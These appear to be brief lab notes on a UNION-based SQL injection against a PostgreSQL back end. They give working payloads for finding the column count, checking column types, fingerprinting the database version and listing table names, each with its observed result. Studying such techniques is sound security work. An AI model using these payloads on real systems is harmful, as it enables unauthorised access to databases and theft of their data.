 Analysis:
1. Find the number of columns
' order by 3-- -> Internal server error
3 - 1 = 2
2. Find the data type of the columns
' UNION select 'a', 'a'--
-> both columns accept type text
3. Version of the database
' UNION SELECT @@version, NULL-- -> not Microsoft
' UNION SELECT version(), NULL-- -> 200 OK
PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
4. Output the list of table names in the database
' UNION SELECT table_name, NULL FROM information_schema.
tables--